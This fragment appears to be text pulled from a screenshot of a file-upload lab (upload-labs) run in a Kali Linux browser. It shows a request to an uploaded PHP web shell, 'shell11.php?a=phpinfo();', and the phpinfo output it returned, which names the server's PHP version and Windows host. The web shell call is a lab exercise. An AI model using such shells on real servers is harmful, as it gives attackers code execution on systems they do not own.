 1 2 3 4
phpinfo()
192.168.234.1/upload-labs-master/upload/shell11.php?a=phpinfo();
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://172.22.19.84/C...
PHP Version 5.4.45
php
System Windows NT LAPTOP-HT75SD1F 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)